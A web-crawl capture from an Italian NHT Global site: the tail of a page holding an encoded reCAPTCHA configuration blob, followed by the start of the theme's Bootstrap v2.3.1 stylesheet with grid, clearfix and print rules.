/[base64]/CoUrDpWRvGsO2UMOENsO8w4x1Jjwow593XBZoacO+YjwzL8KbTVgPw5LCuQoIFE1PdMOSwp8ZDFLCoMOzTMOwwqrDqh4IZMKSw6YHasKmHT5ww4cQQm/[base64]/CmRPDi8Khw7jDu8Kvw6YZw7MVWDTDnCw6w5Mkw5gwHhrDh3NsOcO6EkkuViXDu8OVwrXCp3nCjcOVw75BO8KkJMKpw5IZw7XCmcK9bcKVw6Mdw40Ww7RUcn3DkzJHwpEXw5IwwrbDrcOQIcO+wr3DlzUmwrMWQ8OlcQ/Cmgx4w5g9PWZbw5vCs25/XsK4TcOjfMK0BMORaULCsCvDgcODBMKZDgvCiVzDl8KwUcOZw4pOG8KgTMKdw5XClMKlwpM3S8KWwrjDrwXCk8Ohw7fDqcOUZ0InA1/DjEjDuXUUVsKERVHDjMKIwqwJDlhewqnCosK1JjzChCIAw6DChD5WKsKffcODw5JowqJTVDIow5TChXDDm8OBH08LZzk2IWXCscO0Wz7DkBbCi0ZsTMKqwojCnsKgHUdGw7QMwrDCjmw+ZnPCsxYEw5xewoJnam0jMcOswofCmsKLw5lfw7nDqMKADgjCpsO/wr5VwpnCt03CqMOPBDbCl8KuwqxQw5NBwo3CtsKow5wrw47CvB7Dg8O5w5gyLxDCuMOGUU7DrgModmDDq8O/K8K6GcO4w5krWcKAw6Z4GExhPXHCqRADQx5Gw40BVE0pDx8TADkiw4cVwqwUw5kYw6nDoykYwpUlw4M3HMKTw48FUcKBPcOzw45xwrNSZ2dCwopxAsKkw6l9w6fDvlB8wqdEScK2cBFpwprClsOWe8OEwoQuHR5VMcKsbkjCiCkgw6nDtMKiam/CpCbDpMOeW8KOC8K8fsOmw5vDn1Anw7xCwq7DgnHCgMODMsO3wrTDtcOkw5lMwrlaw4F5HjjCuMKSGcKlCsOrclXDmh3DiMKsw4HCtXIhwpcbw7/DocO4wrRewoTCo8KefcKhRsKHHcKtTW/DtRliwq7DlV5OcQzCnMO1fyV7Y8OKAMKPwrJ3YS3CjsOxPcOBLy7Dj33DlMOPw6bCkHZ3w6AJwrdlw7HDlQbCq8KZLDAlwp0awrvDncKlwqnCjMOWwolxwrbDh8KMw43Di8KuwojDphnCqW1PJy0+wqrDgcKZwqI3ZmE4VjLDgyU8G8K/w4o/w5vDmsKdw6nDvsO6w6scw4sJCcO6wo5Ew6VuC8ORwrjCjlHClsOaw6rDiMOAMcKLb8KPwpZ6JMKNdsOWUXnCrsKyw7TDuwfClMKTw4k5w6/CocKbwqrCmlhXw7TDqcOpGMOoRsOKA8OADMKjw4ppwrXClMOgw7DCo8OCw5fDrsOYZ8Krw6h6w5M0NsOJw7YjwqDDsx5QRVZUw6cCwq8vCgtZU8Kdw4bCjMKtw5fCui/DmzE1KsOHJcOTccOxw5XCrMOCUQvDl2pSfxfDv8O1PcOaJmdUasOtRlDDmcOOWMOiwpbCl8KxEMOZw4zCumzDlGzCnn3CisOrw4/DrsOjNUMCI1YRRSjCscKdw4jCosKiw7vDkMOrTcKfLxtUBW0EwpoNecOlDEXCscK6woQlw5rCgV4DwrzChcKawr/CsQ/Dk8OPw6zDqcO9wpxPw5dhMsKhwqnDl8KgNsOXCsOzwpPCksKiJV/CiBDDsWHClMOSw6Q5InpBDcOLwrowIsK+wq3DhMObYjTCocO2d8OkwozCjcKyScKINjAffSjClsOoRcK8P2xLwpfCpTQcbsKuJlZOwpHDmsKPeG/Ct8OuwolrKsOOZ8O5w5UQw6g+fsKfw5wnY11ONDwvTHHCncOzKcKaIQDDhMKoEsOcdiMuwrTCnsO2f8OEUi3DvcOiw44cAsOkw7Nxw4B7DwtjLcO5UEbCo13CicOaH8KtFSnCv8O6w7ZjwoBswrrDt8OZwo3Din4bw6g/wqg5asKzLcOueB4SDcKvw6PCvwZwU3zDpMK2LzhmBcKrVBE/wpRWSH/[base64]/DscKyd2bDhkwADVUNwokmNcOFw7jCvMOKP8OZNWsHagYEw4FGw7vCtcO6P3VkQsKWw6Idw7Z+EUAjPlnCqMK5SwtBVAXDn8Oqw4HChU7CpcO+YztEGy/[base64]/w6I5ExDDuXjCgcKFclzCucK+wovDljnDonrCpMKkwpliKMOwTcOnw7nCqgDDlDw7wqnDmsKXc8OTw5vDm8Oew7ljEcOyw5TDtsOTKMKowr1Da8KILiTDjcK/wpDCvjkBw4jDhsKmTn7DmyfDlsKYw4NTw6QoasKMw55+IMO9fx7CpsO/RybDtFHCmCYWdMOsUGXDtU3CkRXCg1nCo1jCkjkWQcKlEcKqw4fCn8O2wovDijXCn2zDuE7Ch8Olw5QNLgrDkj/CgQzCu8KMHsOFwrF3wp5xecKed016w4NFVntUwq7Cn8OfCcKWVTrDpGvDt8KTwq/[base64]/ChEEAw7Uow710w5YYw6Bqw7/CiMKcM0TCm0Ndwp5xJgIYwonCoMKQBMKqDzzDrcKDWsK5wqfCnsOiBMKuw6zCpMOOwrFBw51NdsKDw7EswqsaRktBdVVzAsKzaULDosOiQcOhZ8KVw7Q1w65XbCU1bMOzwq/DlS0vP8KCw4PCgcOpwonDoBEUwpvCnWhNwoASw7JVw6zDvMOXw6AseMKWBFYJTiTDhBJVw4MHPkdKwp/CmcKRworDoV8ww6zChMKXEQ/[base64]/[base64]/wow/wrYvRMOkM1jCgcKJw5wqFcO9RG8jwrIew4PDvEBhJMKjL1LCr8OeFmDCg8KTGglUwq8WwrwTZsKPw5rCjcOFBsOHWQcYwq/DtsO/w64XHcKawrI+w57DqX1PXMOAbjfDgMO3alfCkjTDtkjCv8OqwrLCv8KoUxzCisOreBIDwrZ/URwpwqJbFGjDnDzCszpyLsOaasOWw7XDk3bCqsOUw7nDrQXDnFfDtAXCs8KNw5Qzw5EyPBkKecK6w5TCkxXCn8KPwp7DsgQNQ1N9Fh/DuG8Lw6vDoHY9wpVMGgfCn8K+w6vChsOoaXjDuxXCmMKtTcKvAzt3wr3Ct8O2w5/Dr19vXsOWd8O7w4bCgWjCpWbDm3fCvWHDiTVHV8KzMFpnGz4zwpQcZMOTw7A+EcKgYx1mdG7DoDvCi8KmNgjCsxYUAMK1KV/DjsOCKmDDlsOWVcOZCzUlw7XDhsO0YXXCnMOTaQfDsUgmwpFpwoltwoYmwqU1w5UHOnDDsV3DhcOQIQU8PE7DvsKsw6o+LU3DqsOFdQPCsBXDmMKRLsKkAMKBW8Ofw7FQw7jDtkjCvU/DvQQuwqnCicK+Ul91w5FrP8O+QcOMw7xURcOtOR1yQWsdw5cgDB3CnivCp8Oxd03DvMKiwpnDiMKYMTolwqfCnsO2w5nCsVPCmDUmWBxVecKkJ8OxAsOlXMKWw4dDwrrCrsKuNcOnfl7DoCVcw60EaMKqwqrDhMK/wrd3woNdFlDCp17Cg3nDqy3CnVxqwowxXjEtYCZ+wo8IBcK8wojDrx7CocKwADnDnRLCnlDClm55MXJlHGo2w7YmUMOiM8O2w6hjWEnDtcO/wqbDhzfCjMOydlh/UmbCvMONw4FMwqcowpbDoDpVC8KqTsKQdSnCmkwcwrDCiMO+wr8jwpp+WsOKwo1lw7E4w4IoZcK1wqzDvcKdJMKqVmfCm2tBwovDkUTDtMK+w6cKPMKaw6PCni8aH1rDjCVlEBLDmGtyw6rCmMOaw6hFZh48O8OpwrHDrMOLaMK4w6BVwqgrY8O6w74sScKqIlY/b0RawpbCvcO/w7XCtsOgFzcywo0HCcOKdBLCvTDDpsKawrMiM14Cw45Yw5R/NcO3E8O6wqsAQmo4Ah/Dm8KJSsOSI8OxS8OEw4xjwpMDwp7DicO9w4gLfGDCj8KzwowPBVLDu8Kcw6nCmcOsw59uwrtOQXfDpRDCsWHCi8Ocw6LDmA8JVsOnwqfDiUNLJR/[base64]/Dr8K8wpIiEMOyw7zDllXCqHvCqiRcUsO/[base64]/DnFgMw6nCrGfCicOfJ0YrBwJcWHDDoHpUwpzDokfDkcO6w5rDhBTDpsO4QMOMwq7CmMOOHMO8dTrDqQR9Z8OJYFvDrMOya8KKS8K+wp/CssKQwp4gwrTCulfCum5qZ1NjfUjDoVfDo8OYe8KVw6/ChMKUwrrCl8KSwrkrVXo7ZwUnYEgFb8Oww5fChxPDpXs+woFJw6PDtcKXw6Ayw5PCv8OSdyM9w6QXacKpcHnDpcKhJMK5ZC9uw5TDnALDncKLYUUrMcOmwqjDsRsuwoHCocKhwp5Nw67CvlsjOcK0FcOBFHfCl8KOYUYCwqYyYMKqGFnDiyZtwpcNw7c/wpNVGRvCmgbDkGnDuzzDiTTDp8OmJRxYZhY9wqPDr0Y0wqTCnsOBw5s+woLDosK8YUoaw4xXwohfdMOQDmvCrxnDtMK5R2hCAxHDi8K4Zn/ChnQYw5gWw6QcLTkxPG/Cg8Kme2HCrMK7R8OpSsO4wqlKUsKASgU9w6TDh0vDvVsow74IVyZMw6ZuwoLDukLDlzBmBUd3w7fDj8Kcw7QHwrs/KMOgwpNxwpLCn8OGw4/DnAvDpsOswrXCrFRIaR3CicOlwqRLesOEwr9Lw5fCjBJCw4VWUQc6BsKYw6gKwoDDpMKtw7Z/[base64]/w45CwrzDiDjDrMK/U8O6wqnCpcKIw4gzFETDkSh+wpxpwp1wwrRzw4JfJcKtET3CkcOKw5vCnMKERiJnwp5PWhtIw4vDvFfDg3hxZsOrBHvDhmrDi8KywrLCrBUlw6LCisKlw4gkQ8KRwqHDghLDoRTDpDM5w67DlUbDgW0gXcOiDMKbwrrDuj/DohrDhMKdwocDwoJ3KsOYw5oEw5ctYcKywoQkDMK8emN4AcOaEcOhWy5yw5wLwp7Cq8O1woJJwp/CiAzDqS5ibkvCixHCmsKaw7FmwonDsCPCqHcSwozCucKPw4DCihBXwqbCumTDl8KfGsKpwrPDrcKdwqfDoGZkwp5Fwr3CrMOvI8KqwpvCgwcoJSBybMK3wo9BWCxzwo11WMOIwrLCkMKsRFbCl8OkBcKPBsOHRBYuwpXCgcKIWE/ChcKlJkrCsMKWQcKyw5ckIhbDmcK/[base64]/DssKXQVUpwpvCuU9TPMOew4vChMOMw5XDhsKBw5xuw7Q0wpZAw6FTw6zCugBhwqgxHCjCqcOCWsO3wpRfw4XDh2Vhw5law4/DinbDiznCm8Knwp1/MMOFJcOMFRjCqMK8EcKew6N3w4rCmzdswrohEWDClDB2w5hOHCVfYWvCoMKxwobDicO6eTB3wqrCtEEVEcOrOD1Vw5ggwofCoB3CvRnDih/DoMOvwrVXw65/wqzCpsOda8OueBLCmcKuwogBw6JGwqRew49Ww5t1wo1Hw5t9KF1bw4IfBW8xRjHCqmxvw5XDi8Kiw4fCnMKbQsKAMsOxwrBEwod8Rk/CiDpKb18pwrPDlzcww7PDkcOow4IzZCBDwojCrMK8SlLDn8K6GsK1DirDsS0wCT7DpcOXSVpiTMKoMSnDi8KWN8KrXQXDsE46w7LDicODMcOdwpXCjiLCrcKxRGfCkFFFw59dwpNawqNyb8OQI2cLWihHwoUKd23DncKmbcOiwr7DtMK/wpF8Cw3DthvDg11aIRDDj8Oua8Kfw7IqeMKIH8K1QcKwwrkVeCc1SkXDkMKpw7U0wovCmMKewp83wqh8w4FmQsK/w5UOYsKzw5ZmCG/Dq0Z2BR7CjnHCgCwzw7fCrzDDhsOKw5jCnjc2ccKrEkMwdMOedcOKwpHDgMO/w4Yqw4jCmMOAem/[base64]/CrcK4w5/[base64]/[base64]/DiXfCkcKJwoFBCgIyw511JV7DhWzClghfCj46w5ldJzNTw5YDDMOmVsKjwqfCsEvDjMKEwqPDv8OIwrp0UjDCpgJDwqsbIcO6wqHCpVhRLkrCpcKmEMOAJhAvw6rCv3/Ci0hMwoNtw7DCh8O3djFfC3t/TsOHe8KId8KRw4PCqsOfwrInwqgcdVnDncKaf3BFwqTDoMKmESEVXMOjLGLCmy0Rwp8oIsO/wq8mwpdSEWdCHB45w4oJFMKQw7HCtiofZwvClcKlTWTCicOpw5NtHhVrFF/Dr23CpMK1w6/Di8KGIsOEw4JMw4zCjMKVP8O9ScOpH20ww7IUAsKDwqpHw6nCo3nCmMOYGMK7wr7Cn03DmnnCkMKqP2Npwp1BaiDCiA3DkTjCicOrK3Eyw4DDpG/Cl8KEwqXDg8OOcBUHZMKawqTCnS3CssKTa2IFw6YewpLDiG3DvwdvE8K9w6nCssK8LUTDgMKEHDfDt8KTeyXCqMOMcVfCmUARMsK1XMOkwp7ClcOcwqfCtUrDqcKqwoNUa8OGwolow6XCuXvCqCnDiMKzBkzCnBzCj8O/CGnDssK6w5XCp1xIDsOne0vDpsKjXsO1WMOtw4k4wr1Twr/Ct8Kdwr7CksKywqYDwovCm8ORwo3DsHXDlEF3Hg5Ndjhyw5BZO8OLwpF6w6LDr10BAHbCgQ06w6Mvw4pvw4zDgmvConU3wrHCgUcfw53DvzTDmjYaw7YBwrkZw7IrOy7DpsO6IcO/[base64]/DqMKARsOYw58bwrQuw4TCn8KYwoxpcWbClAkeLSU8wqPChsK/[base64]/CsirDksKlSS3CrMOgfVXClcKSNU3Di8O9aFsweC9iwrrCpQA5wrsnw6xzw4sCw7xBUiXCiHggT8ODwqPCiMOAbsKrfE3DvkIzw6d7wrbCpcO2a2dkw7bDncKuHX/DncKVw4rComjCj8KpwrkUEcKyw7JAOQjDp8KRw53DumfClSHDtcOSXV7Ck8OSAEjDnMKswpYew5vCn3YEwqbCkQPDnGrDscKNw6fDhXx/w67DpcKyw7TDh3LCtMOzwrzCnMOXaMKyGAMPR8OoSFUGP18hw6VGw4PDq0PCrHzDh8KJTwTDpR/[base64]/[base64]/wqDDlEAlDcOce28EN8OnFCHDkcOeU8KoX8KfCHzClyzCl8KebwocVhZZwoAgYg9Pw6zCgwHCvmLDgQ3ClC1WOMO6DU4Bw4pKwqXDg8O0wpXDmsKfEmFew6zDjXVOw5kYGyNmfmPCpxnCmmbDr8OPwq82w4DDpMOcw71LEhcmdMOfw7HCiQ3DkmjCosO6AMKFwo/DlWnCusK4IcKaw4MOPiokYMOnwrFSMCLDtMOiCMOBw6PDsHUATyHCtQkOwqNKw4HCtwvChQkXwozDucKFw6U9wpvCrm45BMO7fkMewrl6H8K6eHzCtcKgWSTDgHcuwpFfZsKpEsOqw4E9LsKaDQPCg0sKwp0nwpItdmJ2QsK/X8K1wr90V8K4bsO0YGULwqvDrx3DlMKZw4pPLm0GbxU8w43DscOtw6/CtMOKWibDnVxsVcK2w68PRsOrw4TCiTAew4PCmsKNGCBzwo06c8OsJMK5w4RMFmrDv2VOScKlDBbCp8OyCMKlYlDDg33DlMORYgEnw5dAwo/CpwLCqjHCgx/CtcOMwqbCg8K+OMKEw5gdEcOVw4kGwodJTcOwNDTClAQnwofDoMKZw43DiGXCgE7ClxdbbcO3ZsKgVDTDjMOHw7x0w6M/aQ3CkDvCncK3wrfCr8Kcwr3Do8KCwpPCt3XDhCVeKizCnSNkw43DrsOdEmYsNARvwoDCmMO6w4F3acOoXMOOIlYGwoPDg8KNwprCjcKPQTLCocKCw5Iow7/[base64]/CkkjDicKFfQ/DiMOrR8KYw7/DiFkxP1fCisOMZXnCr0c/w6HDscOrDlDDhcOCw59DwoIAYcKzdcO1ICnCmXPCi2UAw6VDJlXCr8KOw5zCucOnwqPCnMO7wpk1wrVtwoDCv8KFwpzCgsO1wocZw7XCh1HCr29mw5vDmsOww7DDi8ObwofDgsK/JzHCj8KRU1QIJMKELMKkRynDvcKPw5Fjw7HCv8OUwrPDrw0PRMK3QMKkw63CiMO+KhPCr0BWw7/Dp8OhwrPDgcKIw5QGw4ElwpLDpsOgw5LClcKLIMKjbD7DscKhVsOQY0XDg8KcPV/ClcKbWGvCgcKYRcOmc8Otwr80w6kswpFAwpvDhmrCv8OlWMOvw7PDly/DoBk5BSnCkUUMVVTDoDTCtkDDqC3DsMK2w4VIwonCscO0wocuw6YKGFYXwpI3MsOXdsOkG8OYwogkw4lDw7/CmzPDtMKvQsKCw7vCpsOAw6FjGUvCoRzCicOIwpTDh3onOS93wrVQN8OOw7xnfMKjwr9WwpAKWcONalYewrPDsMOHJcOHw49hXzDCvVzCoU/CsFEDex/[base64]/DrUhrVcOuRUTChcKqw4nDmMKhwqTCul5WYxUPZiZ7RMKJw7dbYl/[base64]/[base64]/CrkhZwqLCrcKuKcOYwq81wrR4wqFjwrBXwp/[base64]/Dj8Onw6Afw4oTDz95VnhpwovDrxDDtQLCtwTCj8KdHAFiRQhmwoUPwqAKUsKCw6t9YWLDksKkw4nCtsKaZMOabcKfw7zCm8KgwrvDixrCu8Oqw73DhMKaFG4xwrDCqMOCwqDDgzI4w7nDhMKow5XCjzs+w5IdO8O3Sj/Co8Okw74iXsO9eVvDpmlLJ0NsS8KEw4UdNjTDjyzCvx5uInVIRRPDlsO2wqrCh13CsHYyTwlQwpgCK2Nswr7CnMKBwq9nw7d4w5HDj8K6wq8tw6AhwqTCiT/Crj3CnMKgwoLDoxfCvE/DssOiwqUIwq9bwrt2FsOWwrvDgXI5X8KTwpMud8O6ZcOYTsK+LwlpLcO0L8OfRA4/QC4Uw6B6w6HCkX4XTcO4A0oTw6FVBnjDuB/DlsKow7snwrLCi8OxwpjDg2HCu18Rwrt0acOvw7IXw6HDmcOPEcOUw57CvTsdw64UMcOSw5YgYGUiw6zDqsObI8ONw4FFTyHCm8K4Y8K0w5PCgsO+w7RmKsOOwqzCvcKCRMK6RBrDicO/wrDCvC/[base64]/DqiAFZcKdwrN0wq0lATwYwrpzOCIfwqBswo0IUx5OwqbDo8Oxwq8twqVoFSTDucOBMTbDlMKPcsOwwp3DnGtVXsKhwp1kwo8Nw5N5wpADdXbDnizDrcKXBsOBw54yKsKswqPCjsOew60Yw6QvE2IUwobCpcOhAiweEiPCtsK7w687w7BvQ1FZwq/CpMOywprCjErDrMK3w4wxD8OyG0t1KX4nw4LDgyrCmcORWsOtwrgGw5x9w7JBZmfCoGVbIGRwQk7ClyPCosKNwqYfwqjDlcKTRcKLwoQJw4vDm0HDqiLDjyxpUVJiCcOQBmo4woTCsVROFMO3w6hwaxvDqmNhwpIXwro2DnnDpWQaw7nDlMK2wpxxN8Krw7wJfh/[base64]/YjVCw6/[base64]/DuyIoW3FZN8KAwpBlQjplX3Jyw4xZwokwcHVZC8O0w7xgwrouY2JhFngPMwbCkcONMVkrwoHCoMOrA8KYD3zDoz7Cqgg2GB7CosKoRcKPAMOew7vCjmXDrBUhw6rCs3DDpcKawr47TMKEw4xCwr8vwp7DosO6w4/Dq8K8JMOJFSsMFcKtPX0JRcKbw7rDshTCmsOSwpnCusObDTbCkCMteMOLLzzCv8OHMMONBF/[base64]\x22],null,[\x22conf\x22,null,\x226LeBAZwUAAAAAJrdTBx_Btvmkkzxb_3dRllZKJu5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,475],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://italy.nhtglobal.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Cb3l2aDykTc6+S8vlmKcHiQqJvzRbzYbGosQB0Yqxo8\\u003d\x22,1,0,null,1,1768424492420,0,0,[64,214],null,[25,35],\x22RC-rFFuN-ydO8pCRg\x22,null,null,null,null,null,\x220dAFcWeA4-FrHsucCvlNj6u6EN0e6qvPFpGCpKmay7n-kfyx_HrCiAseA188ApamA8G5fQUjQ-Vq7PMPKdwwkRxRgB-6OS0QPrbA\x22,1768507292673]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/bootstrap.min.css?ver=1405354543
body_size: 13405
content:
/*!
 * Bootstrap v2.3.1
 *
 * Copyright 2012 Twitter,  Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
 .clearfix {
    *zoom: 1;
}
.clearfix:before, .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
}

.clearfix:after {
    clear: both;
}

.hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.input-block-level {
    display: block;
    width: 100%;
    min-height: 26px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

a:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

a:hover, a:active {
    outline: 0;
}

sub, sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    max-width: 100%;
    width: auto\9;
    height: auto;
    vertical-align: middle;
    border: 0;
    -ms-interpolation-mode: bicubic;
}

#map_canvas img, .google-maps img {
    max-width: none;
}

button, input, select, textarea {
    margin: 0;
    font-size: 100%;
    vertical-align: middle;
}

button, input {
    *overflow: visible;
    line-height: normal;
}

button::-moz-focus-inner, input::-moz-focus-inner {
    padding: 0;
    border: 0;
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

label, select, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="radio"], input[type="checkbox"] {
    cursor: pointer;
}

input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {
    -webkit-appearance: none;
}

textarea {
    overflow: auto;
    vertical-align: top;
}

@media print {
    * {
        text-shadow: none !important;
        color: #000 !important;
        background: transparent !important;
        box-shadow: none !important;
    }
    a, a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {
        content: "";
    }
    pre, blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr, img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    @page  {
        margin: 0.5cm;
    }
    p, h2, h3 {
        orphans: 3;
        widows: 3;
    }
    h2, h3 {
        page-break-after: avoid;
    }
}
body {
    margin: 0;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 13px;
    line-height: 1.6;
    color: #7d7d7d;
    background-color: #ffffff;
}

a {
    color: #999999;
    text-decoration: none;
}

a:hover, a:focus {
    color: #737373;
    text-decoration: underline;
}

.img-rounded {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.img-polaroid {
    padding: 4px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,  0,  0,  0.2);
    -webkit-box-shadow: 0 1px 3px rgba(0,  0,  0,  0.1);
    -moz-box-shadow: 0 1px 3px rgba(0,  0,  0,  0.1);
    box-shadow: 0 1px 3px rgba(0,  0,  0,  0.1);
}

.img-circle {
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    border-radius: 500px;
}

.row {
    margin-left: -20px;
    *zoom: 1;
}
.row:before, .row:after {
    display: table;
    content: "";
    line-height: 0;
}

.row:after {
    clear: both;
}

[class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
}

.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
    width: 940px;
}

.span12 {
    width: 940px;
}

.span11 {
    width: 860px;
}

.span10 {
    width: 780px;
}

.span9 {
    width: 700px;
}

.span8 {
    width: 620px;
}

.span7 {
    width: 540px;
}

.span6 {
    width: 460px;
}

.span5 {
    width: 380px;
}

.span4 {
    width: 300px;
}

.span3 {
    width: 220px;
}

.span2 {
    width: 140px;
}

.span1 {
    width: 60px;
}

.offset12 {
    margin-left: 980px;
}

.offset11 {
    margin-left: 900px;
}

.offset10 {
    margin-left: 820px;
}

.offset9 {
    margin-left: 740px;
}

.offset8 {
    margin-left: 660px;
}

.offset7 {
    margin-left: 580px;
}

.offset6 {
    margin-left: 500px;
}

.offset5 {
    margin-left: 420px;
}

.offset4 {
    margin-left: 340px;
}

.offset3 {
    margin-left: 260px;
}

.offset2 {
    margin-left: 180px;
}

.offset1 {
    margin-left: 100px;
}

.row-fluid {
    width: 100%;
    *zoom: 1;
}
.row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
}

.row-fluid:after {
    clear: both;
}

.row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 26px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.127659574468085%;
    *margin-left: 2.074468085106383%;
}

.row-fluid [class*="span"]:first-child {
    margin-left: 0;
}

.row-fluid .controls-row [class*="span"]+[class*="span"] {
    margin-left: 2.127659574468085%;
}

.row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
}

.row-fluid .span11 {
    width: 91.48936170212765%;
    *width: 91.43617021276594%;
}

.row-fluid .span10 {
    width: 82.97872340425532%;
    *width: 82.92553191489361%;
}

.row-fluid .span9 {
    width: 74.46808510638297%;
    *width: 74.41489361702126%;
}

.row-fluid .span8 {
    width: 65.95744680851064%;
    *width: 65.90425531914893%;
}

.row-fluid .span7 {
    width: 57.44680851063829%;
    *width: 57.39361702127659%;
}

.row-fluid .span6 {
    width: 48.93617021276595%;
    *width: 48.88297872340425%;
}

.row-fluid .span5 {
    width: 40.42553191489362%;
    *width: 40.37234042553192%;
}

.row-fluid .span4 {
    width: 31.914893617021278%;
    *width: 31.861702127659576%;
}

.row-fluid .span3 {
    width: 23.404255319148934%;
    *width: 23.351063829787233%;
}

.row-fluid .span2 {
    width: 14.893617021276595%;
    *width: 14.840425531914894%;
}

.row-fluid .span1 {
    width: 6.382978723404255%;
    *width: 6.329787234042553%;
}

.row-fluid .offset12 {
    margin-left: 104.25531914893617%;
    *margin-left: 104.14893617021275%;
}

.row-fluid .offset12:first-child {
    margin-left: 102.12765957446808%;
    *margin-left: 102.02127659574467%;
}

.row-fluid .offset11 {
    margin-left: 95.74468085106382%;
    *margin-left: 95.6382978723404%;
}

.row-fluid .offset11:first-child {
    margin-left: 93.61702127659574%;
    *margin-left: 93.51063829787232%;
}

.row-fluid .offset10 {
    margin-left: 87.23404255319149%;
    *margin-left: 87.12765957446807%;
}

.row-fluid .offset10:first-child {
    margin-left: 85.1063829787234%;
    *margin-left: 84.99999999999999%;
}

.row-fluid .offset9 {
    margin-left: 78.72340425531914%;
    *margin-left: 78.61702127659572%;
}

.row-fluid .offset9:first-child {
    margin-left: 76.59574468085106%;
    *margin-left: 76.48936170212764%;
}

.row-fluid .offset8 {
    margin-left: 70.2127659574468%;
    *margin-left: 70.10638297872339%;
}

.row-fluid .offset8:first-child {
    margin-left: 68.08510638297872%;
    *margin-left: 67.9787234042553%;
}

.row-fluid .offset7 {
    margin-left: 61.70212765957446%;
    *margin-left: 61.59574468085106%;
}

.row-fluid .offset7:first-child {
    margin-left: 59.574468085106375%;
    *margin-left: 59.46808510638297%;
}

.row-fluid .offset6 {
    margin-left: 53.191489361702125%;
    *margin-left: 53.085106382978715%;
}

.row-fluid .offset6:first-child {
    margin-left: 51.063829787234035%;
    *margin-left: 50.95744680851063%;
}

.row-fluid .offset5 {
    margin-left: 44.68085106382979%;
    *margin-left: 44.57446808510638%;
}

.row-fluid .offset5:first-child {
    margin-left: 42.5531914893617%;
    *margin-left: 42.4468085106383%;
}

.row-fluid .offset4 {
    margin-left: 36.170212765957444%;
    *margin-left: 36.06382978723405%;
}

.row-fluid .offset4:first-child {
    margin-left: 34.04255319148936%;
    *margin-left: 33.93617021276596%;
}

.row-fluid .offset3 {
    margin-left: 27.659574468085104%;
    *margin-left: 27.5531914893617%;
}

.row-fluid .offset3:first-child {
    margin-left: 25.53191489361702%;
    *margin-left: 25.425531914893618%;
}

.row-fluid .offset2 {
    margin-left: 19.148936170212764%;
    *margin-left: 19.04255319148936%;
}

.row-fluid .offset2:first-child {
    margin-left: 17.02127659574468%;
    *margin-left: 16.914893617021278%;
}

.row-fluid .offset1 {
    margin-left: 10.638297872340425%;
    *margin-left: 10.53191489361702%;
}

.row-fluid .offset1:first-child {
    margin-left: 8.51063829787234%;
    *margin-left: 8.404255319148938%;
}

[class*="span"].hide, .row-fluid [class*="span"].hide {
    display: none;
}

[class*="span"].pull-right, .row-fluid [class*="span"].pull-right {
    float: right;
}

.container {
    margin-right: auto;
    margin-left: auto;
    *zoom: 1;
}
.container:before, .container:after {
    display: table;
    content: "";
    line-height: 0;
}

.container:after {
    clear: both;
}

.container-fluid {
    padding-right: 20px;
    padding-left: 20px;
    *zoom: 1;
}
.container-fluid:before, .container-fluid:after {
    display: table;
    content: "";
    line-height: 0;
}

.container-fluid:after {
    clear: both;
}

p {
    margin: 0 0 8px;
}

